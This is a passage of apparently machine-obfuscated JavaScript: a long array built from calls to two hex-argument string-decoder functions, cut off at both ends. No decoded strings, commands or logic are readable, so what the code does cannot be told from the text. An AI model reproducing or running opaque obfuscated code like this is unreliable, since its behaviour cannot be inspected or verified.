x588)+_0xc41f29(0x39f,0x3bc,0x637,0x486)+_0xc41f29(0x30b,0x2f7,0x1d2,0x197)+_0x2868c7(0x88b,0x793,0x8b2,0x806),_0xc41f29(0x20a,0x547,0x53c,0x3f6)+_0xc41f29(0x513,0x417,0x3cf,0x3c8)+_0x2868c7(0x958,0x62d,0x86c,0x742)+_0x2868c7(0x60e,0x643,0x57d,0x753)+_0xc41f29(0x337,0x602,0x394,0x4f8),_0x2868c7(0x922,0x9cb,0x7dc,0x7e8)+_0xc41f29(0x3e7,0x47b,0x2bb,0x3c8)+_0x2868c7(0x7a4,0x967,0x86c,0x989)+_0xc41f29(0x3c3,0x1f0,0x261,0x197)+_0xc41f29(0x4a7,0x1e9,0x364,0x2b3),_0xc41f29(0x27a,0x51a,0x31d,0x3f6)+_0x2868c7(0x7ae,0x900,0x7ae,0x881)+_0x2868c7(0x6ef,0x9c3,0x86c,0x76f)+_0xc41f29(0x36d,0x349,0x1ba,0x197)+_0xc41f29(0x11f,0x3b6,0x4d,0x1b8),_0xc41f29(0x234,0x610,0x502,0x3f6)+_0xc41f29(0x614,0x57b,0x488,0x3c8)+_0x2868c7(0x778,0x6bd,0x86c,0x903)+_0x2868c7(0x5c1,0x5b9,0x57d,0x61b)+_0x2868c7(0x6e7,0x6c6,0x8bf,0x6cc),_0xc41f29(0x1bc,0x439,0x56e,0x3f6)+_0x2868c7(0x6e6,0x5f0,0x7ae,0x985)+_0x2868c7(0x97f,0x8c3,0x86c,0x8a2)+_0xc41f29(-0x5c,0x30b,0x22d,0x197)+_0x2868c7(0x6af,0x65e,0x821,0x7da),_0x2868c7(0x993,0x93f,0x7dc,0x741)+_0xc41f29(0x17c,0x555,0x3e6,0x3c8)+_0xc41f29(0x698,0x630,0x642,0x486)+_0xc41f29(0x36,0x27f,0x11a,0x197)+_0xc41f29(0x28f,0x524,0x439,0x43d),_0xc41f29(0x5ba,0x481,0x29e,0x3f6)+_0x2868c7(0x5b1,0x74c,0x7ae,0x9ea)+_0xc41f29(0x5e4,0x5bd,0x48c,0x486)+_0xc41f29(-0x9a,0x397,-0xc4,0x197)+_0x2868c7(0x75d,0x879,0x80b,0x706),_0x2868c7(0x9ce,0x5de,0x7dc,0x9f5)+_0x2868c7(0x7c2,0x7a3,0x7ae,0x9bf)+_0x2868c7(0x79d,0x99e,0x86c,0x61c)+_0xc41f29(0x244,0x381,0x2ad,0x197)+_0x2868c7(0x64b,0x866,0x6a1,0x491),_0x2868c7(0x626,0x5a6,0x7dc,0x98b)+_0xc41f29(0x225,0x409,0x248,0x3c8)+_0xc41f29(0x6da,0x4bf,0x6da,0x486)+_0xc41f29(0x2b3,0x3c9,0x3ef,0x197)+_0x2868c7(0x897,0x7bd,0x8df,0x7a7),_0xc41f29(0x37d,0x4cd,0x56c,0x3f6)+_0xc41f29(0x184,0x30a,0x61a,0x3c8)+_0x2868c7(0xa73,0x99a,0x86c,0x6ec)+_0xc41f29(-0xc0,0x1ca,0x88,0x197)+_0x2868c7(0x94d,0x818,0x71a,0x7d2),_0x2868c7(0x6ee,0x950,0x7dc,0x769)+_0xc41f29(0x3b1,0x555,0x233,0x3c8)+_0x2868c7(0x9f1,0x977,0x86c,0x6ee)+_0x2868c7(0x6d6,0x565,0x57d,0x3f0)+_0x2868c7(0xa81,0x779,0x959,0x9a3),_0xc41f29(0x5f5,0x5ee,0x601,0x3f6)+_0xc41f29(0x372,0x2bc,0x1fc,0x3c8)+_0xc41f29(0x5a5,0x369,0x6cc,0x486)+_0x2868c7(0x382,0x383,0x57d,0x7d9)+_0xc41f29(0xa6,0xb0,0x108,0x22b),_0x2868c7(0x5e1,0x8f9,0x7dc,0x6d2)+_0x2868c7(0x6a6,0x97d,0x7ae,0x7bc)+_0xc41f29(0x496,0x65a,0x22f,0x486)+_0xc41f29(0x185,0x82,0x3b6,0x197)+_0x2868c7(0x948,0x620,0x72e,0x4da),_0xc41f29(0x4b2,0x5cb,0x5c8,0x3f6)+_0x2868c7(0x7fe,0x653,0x7ae,0x5fc)+_0x2868c7(0x9ac,0x775,0x86c,0x83f)+_0x2868c7(0x659,0x76b,0x57d,0x73c)+_0xc41f29(0x331,0x5af,0x335,0x3db),_0xc41f29(0x5cb,0x1cc,0x2cf,0x3f6)+_0xc41f29(0x5f7,0x45c,0x1dc,0x3c8)+_0x2868c7(0x762,0x741,0x86c,0x692)+_0xc41f29(0x120,0x31b,0x74,0x197)+_0x2868c7(0x785,0x498,0x6d7,0x739),_0x2868c7(0x6b0,0x745,0x7dc,0x832)+_0x2868c7(0x873,0x744,0x7ae,0x55a)+_0x2868c7(0xa65,0x80d,0x86c,0x838)+_0xc41f29(0xc3,0x2db,0xea,0x197)+_0x2868c7(0x7f1,0x7eb,0x804,0x9cd),_0x2868c7(0x97e,0x9c2,0x7dc,0x617)+_0x2868c7(0x857,0x55e,0x7ae,0x704)+_0xc41f29(0x3e0,0x4ae,0x29a,0x486)+_0xc41f29(0x84,0x1ac,0x16a,0x197)+_0x2868c7(0x6ae,0x80d,0x78c,0x954),_0xc41f29(0x429,0x2b6,0x622,0x3f6)+_0x2868c7(0x6b9,0x9f9,0x7ae,0x839)+_0x2868c7(0x87a,0x8ad,0x86c,0x790)+_0x2868c7(0x5f7,0x45c,0x57d,0x4d1)+_0xc41f29(0x475,0x44a,0x4a5,0x4d8),_0xc41f29(0x464,0x477,0x5de,0x3f6)+_0x2868c7(0x80a,0x622,0x7ae,0x582)+_0x2868c7(0x6e0,0x7c6,0x86c,0x78d)+_0x2868c7(0x478,0x74e,0x57d,0x772)+_0xc41f29(0x2d1,0x4f2,0x2c7,0x503),_0x2868c7(0x8dd,0x864,0x7dc,0x7be)+_0xc41f29(0x4dd,0x2a4,0x322,0x3c8)+_0xc41f29(0x620,0x55a,0x3d7,0x486)+_0xc41f29(0x2bd,0x174,0x18a,0x197)+_0x2868c7(0x585,0x771,0x564,0x415),_0x2868c7(0x690,0x886,0x7dc,0x918)+_0xc41f29(0x5f8,0x181,0x3b4,0x3c8)+_0xc41f29(0x51d,0x3e1,0x609,0x486)+_0xc41f29(0x1d1,0x14e,0xb6,0x197)+_0x2868c7(0xb83,0x8db,0x94d,0x98b),_0x2868c7(0x74c,0x707,0x7dc,0x5cc)+_0xc41f29(0x469,0x48b,0x53b,0x3c8)+_0xc41f29(0x36b,0x2c7,0x419,0x486)+_0xc41f29(0x106,0x13e,0x132,0x197)+_0xc41f29(0x233,0x33d,0x520,0x3fe),_0x2868c7(0x6c0,0x5c8,0x7dc,0x720)+_0x2868c7(0x832,0x7d0,0x7ae,0x686)+_0xc41f29(0x55f,0x39f,0x668,0x486)+_0x2868c7(0x59b,0x736,0x57d,0x53c)+_0x2868c7(0x6df,0x72b,0x6f5,0x4ba),_0x2868c7(0x7ce,0x5ec,0x7dc,0x5c8)+_0x2868c7(0x696,0xa02,0x7ae,0x6ac)+_0x2868c7(0x68d,0x73b,0x86c,0x613)+_0x2868c7(0x5ff,0x362,0x57d,0x463)+_0x2868c7(0x8d6,0x54a,0x71e,0x8d9),_0x2868c7(0x998,0x93d,0x7dc,0x6f0)+_0x2868c7(0x7cb,0x96b,0x7ae,0x612)+_0x2868c7(0x6dd,0x8a3,0x86c,0x8de)+_0xc41f29(0x24b,-0x84,0x94,0x197)+_0x2868c7(0x7fa,0x764,0x6b4,0x4d3),_0xc41f29(0x3cd,0x5af,0x19b,0x3f6)+_0x2868c7(0x954,0x666,0x7ae,0x99b)+_0xc41f29(0x56d,0x5da,0x2fe,0x486)+_0x2868c7(0x49a,0x3dc,0x57d,0x617)+_0x2868c7(0x933,0x497,0x6f0,0x6f8),_0xc41f29(0x4b1,0x2ec,0x5a1,0x3f6)+_0xc41f29(0x5c9,0x576,0x3b8,0x3c8)+_0xc41f29(0x51b,0x24c,0x570,0x486)+_0xc41f29(0x317,0x85,-0x39,0x197)+_0xc41f29(0x606,0x28e,0x597,0x4b0),_0xc41f29(0x4e2,0x1e6,0x434,0x3f6)+_0xc41f29(0x1be,0x4cb,0x450,0x3c8)+_0x2868c7(0x88e,0x809,0x86c,0x7a2)+_0xc41f29(0x361,0x355,0x32c,0x197)+_0x2868c7(0x87b,0xa4a,0x91b,0xb22),_0xc41f29(0x599,0x450,0x1fc,0x3f6)+_0xc41f29(0x1c8,0x4ee,0x187,0x3c8)+_0x2868c7(0x63b,0x90e,0x86c,0xa52)+_0xc41f29(0x241,-0x79,0x396,0x197)+_0xc41f29(0x24e,0x4cd,0x179,0x34c),_0xc41f29(0x205,0x2cb,0x5dd,0x3f6)+_0x2868c7(0x921,0x687,0x7ae,0x667)+_0xc41f29(0x682,0x535,0x633,0x486)+_0x2868c7(0x3b4,0x4aa,0x57d,0x5cd)+_0xc41f29(0x43,0x107,0x206,0x17c),_0xc41f29(0x4fc,0x25c,0x4b5,0x3f6)+_0xc41f29(0x300,0x377,0x40f,0x3c8)+_0xc41f29(0x2cd,0x473,0x68b,0x486)+_0xc41f29(0x3a5,0x1c9,0xac,0x197)+_0xc41f29(0x292,0x400,0x23a,0x3aa),_0x2868c7(0x70a,0x943,0x7dc,0x73e)+_0xc41f29(0x1e7,0x203,0x3ed,0x3c8)+_0x2868c7(0x656,0x748,0x86c,0x6ea)+_0x2868c7(0x653,0x45d,0x57d,0x563)+_0x2868c7(0x75e,0x73e,0x8a9,0xa93),_0x2868c7(0x5d4,0x7b8,0x7dc,0x75e)+_0xc41f29(0x482,0x293,0x44b,0x3c8)+_0x2868c7(0x717,0x7f4,0x86c,0x8aa)+_0x2868c7(0x45f,0x326,0x57d,0x490)+_0xc41f29(0x577,0x4cb,0x3be,0x554),_0x2868c7(0x7d3,0x7ee,0x7dc,0x9ea)+_0x2868c7(0x55f,0x9d7,0x7ae,0x734)+_0xc41f29(0x672,0x255,0x503,0x486)+_0x2868c7(0x729,0x50b,0x57d,0x496)+_0x2868c7(0x795,0x4f4,0x683,0x777),_0xc41f29(0x339,0x1e3,0x369,0x3f6)+_0x2868c7(0x9d2,0x7f9,0x7ae,0x8b5)+_0xc41f29(0x486,0x3fc,0x693,0x486)+_0x2868c7(0x632,0x573,0x57d,0x453)+_0x2868c7(0x525,0x764,0x50c,0x3ad),_0x2868c7(0x7c2,0x676,0x7dc,0x896)+_0xc41f29(0x441,0x35d,0x5d3,0x3c8)+_0x2868c7(0x7e9,0x723,0x86c,0x8c7)+_0x2868c7(0x745,0x3a8,0x57d,0x55d)+_0x2868c7(0x820,0x717,0x7e0,0x92f),_0x2868c7(0x620,0x68c,0x7dc,0x9ec)+_0xc41f29(0x1f8,0x40f,0x53f,0x3c8)+_0xc41f29(0x244,0x47f,0x417,0x486)+_0xc41f29(0x10f,0x15a,0x3b4,0x197)+_0xc41f29(0x111,0x87,0x1e4,0xed),_0x2868c7(0x97d,0x6bb,0x7dc,0x7f5)+_0xc41f29(0x440,0x277,0x562,0x3c8)+_0x2868c7(0x718,0x70e,0x86c,0x681)+_0xc41f29(0x29c,0x2dc,0x2ff,0x197)+_0xc41f29(0x35f,0x126,0x223,0x131),_0x2868c7(0x7a9,0x66d,0x7dc,0x8bd)+_0x2868c7(0x55e,0x807,0x7ae,0x582)+_0xc41f29(0x3b6,0x37a,0x4d3,0x486)+_0xc41f29(0x146,-0x2e,0x3e2,0x197)+_0x2868c7(0x740,0x5a3,0x6f1,0x736),_0xc41f29(0x27c,0x326,0x4ea,0x3f6)+_0x2868c7(0x981,0x923,0x7ae,0x671)+_0x2868c7(0x9d4,0x7bc,0x86c,0x8c1)+_0x2868c7(0x3c4,0x34b,0x57d,0x6c2)+_0x2868c7(0x6db,0x675,0x628,0x4c2),_0x2868c7(0x6eb,0x81b,0x7dc,0x8a8)+_0xc41f29(0x2fd,0x593,0x1f7,0x3c8)+_0xc41f29(0x2d4,0x250,0x607,0x486)+_0xc41f29(0x268,0x138,0x146,0x197)+_0xc41f29(0x267,0x57b,0x374,0x393),_0x2868c7(0xa25,0x8f3,0x7dc,0x8c9)+_0x2868c7(0x752,0x57e,0x7ae,0x66f)+_0x2868c7(0x6bf,0xa2f,0x86c,0x9d6)+_0x2868c7(0x5d0,0x3de,0x57d,0x421)+_0xc41f29(0x3c9,0x464,0x58d,0x502),_0x2868c7(0x5f7,0x5de,0x7dc,0x9e4)+_0x2868c7(0x705,0x554,0x7ae,0x907)+_0x2868c7(0x9b6,0x967,0x86c,0x84e)+_0xc41f29(0x276,0xcf,0x31f,0x197)+_0xc41f29(0x4db,0x7b7,0x519,0x563),_0xc41f29(0x4d4,0x225,0x42a,0x3f6)+_0x2868c7(0x719,0x9f1,0x7ae,0x5c3)+_0xc41f29(0x52d,0x48c,0x3bd,0x486)+_0xc41f29(0x296,0x123,0x375,0x197)+_0x2868c7(0x945,0x5f8,0x750,0x919),_0xc41f29(0x49a,0x38d,0x2d3,0x3f6)+_0x2868c7(0x7cc,0x9b4,0x7ae,0x9a6)+_0x2868c7(0x652,0x7bd,0x86c,0x8e7)+_0xc41f29(-0x8f,0x263,0x1ee,0x197)+_0x2868c7(0x59c,0x6e2,0x592,0x4b2),_0x2868c7(0x92a,0x873,0x7dc,0x88f)+_0xc41f29(0x361,0x5eb,0x1b0,0x3c8)+_0x2868c7(0xaa0,0x945,0x86c,0x7db)+_0xc41f29(0x137,-0x64,0x252,0x197)+_0x2868c7(0x398,0x45e,0x4fc,0x334),_0x2868c7(0x8fb,0x74f,0x7dc,0x832)+_0xc41f29(0x4e0,0x288,0x4f5,0x3c8)+_0x2868c7(0x6c8,0xa01,0x86c,0x79f)+_0xc41f29(0x31f,0x93,-0x41,0x197)+_0x2868c7(0x9a4,0xa8a,0x926,0x7ac),_0xc41f29(0x2c3,0x3a6,0x5bc,0x3f6)+_0x2868c7(0x84f,0x766,0x7ae,0x92d)+_0x2868c7(0xa8c,0x973,0x86c,0x6a4)+_0xc41f29(0x147,0x397,0x27b,0x197)+_0xc41f29(0x407,0x3b,0x38b,0x247),_0x2868c7(0x820,0x800,0x7dc,0x989)+_0xc41f29(0x27a,0x51f,0x2ca,0x3c8)+_0x2868c7(0x6b0,0x994,0x86c,0x7e2)+_0xc41f29(0x285,0x3d3,-0xd,0x197)+_0x2868c7(0x9a4,0x654,0x81c,0x954),_0xc41f29(0x2a8,0x5cf,0x223,0x3f6)+_0xc41f29(0x563,0x41d,0x328,0x3c8)+_0x2868c7(0x9bf,0x856,0x86c,0x64f)+_0x2868c7(0x6d9,0x764,0x57d,0x4bd)+_0x2868c7(0x361,0x3d4,0x4ab,0x291),_0xc41f29(0x616,0x214,0x5ba,0x3f6)+_0x2868c7(0x72c,0x595,0x7ae,0x6bc)+_0x2868c7(0xa1d,0x76d,0x86c,0x63f)+_0xc41f29(0x18d,0x16a,-0x4e,0x197)+_0x2868c7(0x5f3,0x831,0x80d,0x887),_0x2868c7(0x930,0x6cd,0x7dc,0x7fa)+_0x2868c7(0x852,0x79e,0x7ae,0x573)+_0x2868c7(0x7f1,0x7e3,0x86c,0x8d4)+_0xc41f29(-0xb4,-0x3,0x22a,0x197)+_0xc41f29(0x2ab,0x3d2,0xd7,0x1e4),_0xc41f29(0x366,0x5a1,0x4fb,0x3f6)+_0xc41f29(0x525,0x464,0x1c7,0x3c8)+_0x2868c7(0xaae,0x6b9,0x86c,0x7f7)+_0x2868c7(0x33e,0x78e,0x57d,0x38a)+_0x2868c7(0xa41,0x7cf,0x7f2,0xa3a),_0xc41f29(0x36b,0x296,0x3d0,0x3f6)+_0xc41f29(0x340,0x40f,0x4c4,0x3c8)+_0xc41f29(0x490,0x559,0x51f,0x486)+_0x2868c7(0x6ae,0x5c3,0x57d,0x648)+_0xc41f29(0x478,0x4a5,0x44e,0x50f),_0x2868c7(0x6fb,0x7ca,0x7dc,0x8c7)+_0x2868c7(0x7a1,0x6e1,0x7ae,0x85b)+_0x2868c7(0xa4c,0x957,0x86c,0x96e)+_0xc41f29(0x113,-0x7d,0x32b,0x197)+_0x2868c7(0x754,0x84c,0x7cf,0x84f),_0xc41f29(0x1d3,0x62d,0x1e2,0x3f6)+_0xc41f29(0x3ef,0x48e,0x3c9,0x3c8)+_0xc41f29(0x48f,0x39c,0x423,0x486)+_0x2868c7(0x370,0x533,0x57d,0x660)+_0x2868c7(0x7c2,0x79e,0x730,0x4ee),_0x2868c7(0x73f,0x6bf,0x7dc,0x94a)+_0x2868c7(0x9c5,0x85b,0x7ae,0x5c7)+_0x2868c7(0x82e,0x71b,0x86c,0x935)+_0x2868c7(0x6d0,0x778,0x57d,0x6e4)+_0x2868c7(0x704,0x7c5,0x74b,0x71c),_0xc41f29(0x317,0x2a5,0x238,0x3f6)+_0x2868c7(0x5ad,0x650,0x7ae,0x6a0)+_0xc41f29(0x6d9,0x3d2,0x363,0x486)+_0x2868c7(0x44a,0x530,0x57d,0x34e)+_0x2868c7(0x73d,0x2fa,0x526,0x549),_0x2868c7(0x602,0x875,0x7dc,0x6a4)+_0x2868c7(0x707,0x8c1,0x7ae,0x6f3)+_0x2868c7(0x876,0x8f2,0x86c,0xa07)+_0x2868c7(0x3de,0x66b,0x57d,0x750)+_0xc41f29(0x5a8,0x1fa,0x64e,0x42b),_0x2868c7(0xa1e,0x898,0x7dc,0x855)+_0x2868c7(0x5de,0x5b1,0x7ae,0x7b9)+_0xc41f29(0x61f,0x3d7,0x531,0x486)+_0xc41f29(0xbd,-0xa3,0x27,0x197)+_0x2868c7(0x362,0x322,0x51c,0x609),_0x2868c7(0x58c,0xa03,0x7dc,0x5a4)+_0xc41f29(0x17c,0x55a,0x5e0,0x3c8)+_0xc41f29(0x4e1,0x261,0x569,0x486)+_0x2868c7(0x461,0x7b3,0x57d,0x3e4)+_0xc41f29(0x3ce,0x26a,0x69d,0x494),_0x2868c7(0x8d6,0x99e,0x7dc,0x79d)+_0x2868c7(0x706,0x753,0x7ae,0x7fe)+_0x2868c7(0x78c,0x7b4,0x86c,0x670)+_0x2868c7(0x5d5,0x6b3,0x57d,0x47c)+_0xc41f29(0x3d8,0x670,0x382,0x4b2),_0x2868c7(0x6b2,0x854,0x7dc,0x73c)+_0xc41f29(0x616,0x402,0x242,0x3c8)+_0xc41f29(0x61c,0x303,0x638,0x486)+_0xc41f29(0x176,0x373,0x21e,0x197)+_0x2868c7(0x67d,0x75e,0x639,0x52b),_0x2868c7(0x98a,0x689,0x7dc,0x8e7)+_0x2868c7(0x832,0x8cb,0x7ae,0x628)+_0x2868c7(0x6ef,0x93d,0x86c,0x71a)+_0xc41f29(0xeb,0x2a,0x23d,0x197)+_0x2868c7(0x6cb,0x6d9,0x5f6,0x621),_0xc41f29(0x1b9,0x2d0,0x44f,0x3f6)+_0xc41f29(0x5e7,0x1b0,0x46e,0x3c8)+_0x2868c7(0x6ba,0x963,0x86c,0x9ac)+_0x2868c7(0x396,0x5ee,0x57d,0x71b)+_0xc41f29(0x534,0x2cc,0x391,0x51e),_0x2868c7(0x7a5,0x70f,0x7dc,0x924)+_0xc41f29(0x5db,0x36e,0x226,0x3c8)+_0xc41f29(0x5f3,0x4fd,0x432,0x486)+_0x2868c7(0x5a0,0x5e4,0x57d,0x7ba)+_0x2868c7(0x855,0x651,0x778,0x965),_0x2868c7(0x74a,0x606,0x7dc,0x593)+_0xc41f29(0x461,0x24f,0x198,0x3c8)+_0x2868c7(0x6e9,0xa7a,0x86c,0xa0a)+_0x2868c7(0x779,0x5d0,0x57d,0x3ce)+_0xc41f29(0x315,0x25f,0x52c,0x383),_0x2868c7(0x98d,0x646,0x7dc,0x620)+_0xc41f29(0x5fe,0x523,0x25e,0x3c8)+_0xc41f29(0x66b,0x591,0x2d0,0x486)+_0x2868c7(0x78a,0x548,0x57d,0x5d0)+_0xc41f29(0x462,0x1d0,0x4e,0x27e),_0x2868c7(0x740,0x764,0x7dc,0x777)+_0x2868c7(0x6f6,0x898,0x7ae,0x6d5)+_0xc41f29(0x45d,0x3ea,0x48b,0x486)+_0x2868c7(0x5bd,0x6e9,0x57d,0x35b)+_0xc41f29(0x57a,0x22c,0x38f,0x35c),_0x2868c7(0x987,0x9c8,0x7dc,0x67f)+_0xc41f29(0x1d5,0x1e4,0x3d5,0x3c8)+_0x2868c7(0x750,0x9c6,0x86c,0x80f)+_0x2868c7(0x738,0x3e3,0x57d,0x436)+_0x2868c7(0x7a6,0xb8d,0x954,0x81c),_0x2868c7(0x828,0x955,0x7dc,0x7b4)+_0xc41f29(0x512,0x56b,0x190,0x3c8)+_0x2868c7(0x7a2,0x9d6,0x86c,0x675)+_0x2868c7(0x456,0x49f,0x57d,0x7b4)+_0xc41f29(0x267,0x3c7,0x117,0x1bf),_0xc41f29(0x225,0x537,0x520,0x3f6)+_0xc41f29(0x1bc,0x1e0,0x597,0x3c8)+_0x2868c7(0x820,0x918,0x86c,0x97e)+_0x2868c7(0x5e2,0x64d,0x57d,0x377)+_0xc41f29(0x97,0x1c,0x73,0x1fe),_0xc41f29(0x5e8,0x56a,0x3c3,0x3f6)+_0x2868c7(0x823,0x5c2,0x7ae,0x6f6)+_0x2868c7(0x892,0x907,0x86c,0x924)+_0x2868c7(0x587,0x536,0x57d,0x555)+_0xc41f29(0x1d6,0x20,-0x100,0x142),_0x2868c7(0x9e0,0x75f,0x7dc,0x83a)+_0x2868c7(0x5ba,0x947,0x7ae,0x7bd)+_0x2868c7(0x785,0x767,0x86c,0x9fe)+_0x2868c7(0x687,0x6ba,0x57d,0x617)+_0xc41f29(0x41d,0x2f0,0x390,0x49b),_0xc41f29(0x1e4,0x56c,0x439,0x3f6)+_0xc41f29(0x5d2,0x5f5,0x364,0x3c8)+_0x2868c7(0x630,0xa3e,0x86c,0xab9)+_0x2868c7(0x590,0x7b1,0x57d,0x6e4)+_0x2868c7(0x5f8,0x5cf,0x66a,0x5c6),_0x2868c7(0x887,0x9f0,0x7dc,0x752)+_0x2868c7(0x788,0x626,0x7ae,0x7a0)+_0x2868c7(0xa2d,0x681,0x86c,0x8fd)+_0xc41f29(0x3b,0xe8,0x2b2,0x197)+_0x2868c7(0x637,0x82f,0x829,0x77f),_0xc41f29(0x29f,0x2e2,0x259,0x3f6)+_0xc41f29(0x340,0x2d9,0x335,0x3c8)+_0xc41f29(0x49c,0x273,0x6b8,0x486)+_0xc41f29(0x20c,0xd3,0x329,0x197)+_0xc41f29(-0x6d,0x8c,0x19a,0x183),_0xc41f29(0x5ec,0x30e,0x277,0x3f6)+_0xc41f29(0x307,0x262,0x3b9,0x3c8)+_0xc41f29(0x6d0,0x39b,0x3f9,0x486)+_0xc41f29(0x317,0xf9,0x2c5,0x197)+_0x2868c7(0x546,0x657,0x6f8,0x94f),_0x2868c7(0x8c9,0x8b8,0x7dc,0x692)+_0x2868c7(0x59e,0x8cc,0x7ae,0x5ac)+_0x2868c7(0x975,0x7e0,0x86c,0x90f)+_0x2868c7(0x37f,0x742,0x57d,0x4f5)+_0x2868c7(0x743,0x68d,0x8a8,0x977),_0x2868c7(0x766,0x835,0x7dc,0x687)+_0xc41f29(0x392,0x52e,0x3e3,0x3c8)+_0xc41f29(0x63a,0x316,0x54c,0x486)+_0x2868c7(0x391,0x36e,0x57d,0x44c)+_0xc41f29(0x21e,0xd1,0x25d,0x29a),_0xc41f29(0x4a5,0x23e,0x417,0x3f6)+_0xc41f29(0x4dc,0x406,0x432,0x3c8)+_0xc41f29(0x47b,0x5bb,0x50b,0x486)+_0x2868c7(0x722,0x419,0x57d,0x40a)+_0xc41f29(0x3fa,0x259,0x3d0,0x3c1),_0xc41f29(0x1b0,0x46e,0x515,0x3f6)+_0x2868c7(0x6d4,0x612,0x7ae,0x95f)+_0x2868c7(0xa66,0xaae,0x86c,0xac1)+_0x2868c7(0x711,0x591,0x57d,0x40f)+_0xc41f29(0x116,-0x1e,0x1ef,0x171),_0xc41f29(0x531,0x4ea,0x59c,0x3f6)+_0xc41f29(0x1e3,0x2df,0x5ed,0x3c8)+_0xc41f29(0x4f2,0x439,0x320,0x486)+_0x2868c7(0x69e,0x783,0x57d,0x6ee)+_0xc41f29(-0xab,0x357,0x16b,0x17a),_0xc41f29(0x412,0x340,0x4d7,0x3f6)+_0xc41f29(0x275,0x586,0x1d8,0x3c8)+_0xc41f29(0x531,0x4d9,0x2cc,0x486)+_0x2868c7(0x635,0x479,0x57d,0x526)+_0xc41f29(0x1ae,0x1d1,0x2b2,0x167),_0x2868c7(0x5c9,0x783,0x7dc,0x994)+_0x2868c7(0x973,0x58a,0x7ae,0x966)+_0xc41f29(0x375,0x429,0x3d7,0x486)+_0x2868c7(0x520,0x3e9,0x57d,0x40d)+_0xc41f29(0x5f0,0x21a,0x228,0x3a5),_0x2868c7(0x8c6,0x948,0x7dc,0xa03)+_0xc41f29(0x5e0,0x615,0x5e3,0x3c8)+_0x2868c7(0x84e,0x98e,0x86c,0x9c0)+_0xc41f29(0x93,0x1ae,0xa0,0x197)+_0x2868c7(0x84b,0x8d2,0x6d0,0x4db),_0xc41f29(0x28d,0x5ee,0x2ec,0x3f6)+_0xc41f29(0x27d,0x2e9,0x3d8,0x3c8)+_0x2868c7(0x8d8,0x6ec,0x86c,0x808)+_0xc41f29(0x339,0x1b1,0x224,0x197)+_0x2868c7(0x524,0x672,0x6c0,0x593),_0x2868c7(0xa2c,0x885,0x7dc,0x63a)+_0x2868c7(0x971,0x8ee,0x7ae,0x81f)+_0x2868c7(0x952,0x6f2,0x86c,0x840)+_0xc41f29(0x4b,0x151,0x4,0x197)+_0xc41f29(0x143,0x19e,0x3a,0x15f),_0x2868c7(0x8cd,0x8a6,0x7dc,0x58f)+_0xc41f29(0x41b,0x33e,0x347,0x3c8)+_0x2868c7(0x973,0x70c,0x86c,0x838)+_0x2868c7(0x5a6,0x5c7,0x57d,0x744)+_0x2868c7(0x963,0x5d1,0x7b8,0x6a0),_0xc41f29(0x453,0x38c,0x54b,0x3f6)+_0x2868c7(0x856,0x912,0x7ae,0x57e)+_0x2868c7(0x71b,0x6f6,0x86c,0xa2d)+_0xc41f29(0x8a,0x8a,0x301,0x197)+_0xc41f29(0x3f4,0xf6,0x4cb,0x2ae),_0x2868c7(0x848,0x7d3,0x7dc,0x5e6)+_0xc41f29(0x170,0x5f6,0x5d1,0x3c8)+_0x2868c7(0x984,0x981,0x86c,0x611)+_0x2868c7(0x342,0x61c,0x57d,0x7a2)+_0xc41f29(0x2e5,0x122,0x163,0x2ec),_0x2868c7(0x5e4,0x9d4,0x7dc,0x6af)+_0x2868c7(0x5e9,0x766,0x7ae,0x677)+_0x2868c7(0x80f,0x69b,0x86c,0x922)+_0x2868c7(0x47f,0x585,0x57d,0x3bc)+_0x2868c7(0x4ff,0x6e2,0x4c7,0x4c9),_0x2868c7(0x593,0x8e4,0x7dc,0x855)+_0xc41f29(0x4a4,0x3c1,0x4d8,0x3c8)+_0xc41f29(0x66c,0x410,0x486,0x486)+_0xc41f29(0x157,0x3c6,-0x32,0x197)+_0xc41f29(0xa2,-0x57,0x222,0xd0),_0xc41f29(0x58c,0x552,0x5ce,0x3f6)+_0xc41f29(0x5e2,0x4da,0x22b,0x3c8)+_0xc41f29(0x41b,0x2cb,0x6c2,0x486)+_0xc41f29(-0x4e,0x13b,0x230,0x197)+_0x2868c7(0x744,0x96e,0x8d1,0xb1b),_0x2868c7(0x641,0x76e,0x7dc,0x6c0)+_0x2868c7(0x98e,0x56b,0x7ae,0x8cd)+_0xc41f29(0x2e3,0x33f,0x2d9,0x486)+_0xc41f29(0x3e4,0x80,0x25f,0x197)+_0x2868c7(0x528,0x47f,0x5ea,0x3f7),_0xc41f29(0x562,0x541,0x617,0x3f6)+_0xc41f29(0x439,0x20c,0x280,0x3c8)+_0x2868c7(0x77d,0x88f,0x86c,0x7f1)+_0xc41f29(0x8e,0x4e,-0x9e,0x197)+_0x2868c7(0x815,0x653,0x616,0x524),_0xc41f29(0x1de,0x565,0x301,0x3f6)+_0x2868c7(0x6eb,0x6bd,0x7ae,0x5ea)+_0x2868c7(0x95a,0x6ef,0x86c,0x927)+_0xc41f29(-0x7f,0x122,0x249,0x197)+_0x2868c7(0x798,0x7fb,0x60b,0x829),_0xc41f29(0x62d,0x218,0x532,0x3f6)+_0x2868c7(0x69f,0x8a0,0x7ae,0x87c)+_0x2868c7(0xa5a,0x868,0x86c,0x6bb)+_0xc41f29(0x211,0x3a7,0x1e1,0x197)+_0x2868c7(0x3c3,0x425,0x5de,0x63f),_0xc41f29(0x349,0x57e,0x4eb,0x3f6)+_0xc41f29(0x3d0,0x1ea,0x3f9,0x3c8)+_0x2868c7(0x8eb,0x737,0x86c,0x8a6)+_0x2868c7(0x576,0x60c,0x57d,0x6cd)+_0x2868c7(0x475,0x44d,0x6a4,0x52b),_0xc41f29(0x249,0x284,0x58f,0x3f6)+_0xc41f29(0x5f3,0x262,0x305,0x3c8)+_0x2868c7(0x66a,0x986,0x86c,0x992)+_0x2868c7(0x6c1,0x5c8,0x57d,0x6fc)+_0xc41f29(0x13c,0x13e,0x2f1,0x27f),_0x2868c7(0xa2b,0x8f5,0x7dc,0x906)+_0xc41f29(0x498,0x340,0x20a,0x3c8)+_0x2868c7(0x8a2,0x7fe,0x86c,0x6f9)+_0xc41f29(0x300,0x26b,0x1,0x197)+_0xc41f29(0x499,0x260,0x43e,0x363),_0xc41f29(0x4e6,0x42d,0x27f,0x3f6)+_0x2868c7(0x803,0x58c,0x7ae,0x614)+_0xc41f29(0x548,0x5d4,0x575,0x486)+_0x2868c7(0x616,0x626,0x57d,0x501)+_0xc41f29(0x12b,0x6,0x21e,0x1a9),_0xc41f29(0x39c,0x1d4,0x3ab,0x3f6)+_0xc41f29(0x504,0x351,0x5ec,0x3c8)+_0xc41f29(0x2e7,0x545,0x5d0,0x486)+_0xc41f29(0x28e,0x168,0x31,0x197)+_0x2868c7(0x7af,0x5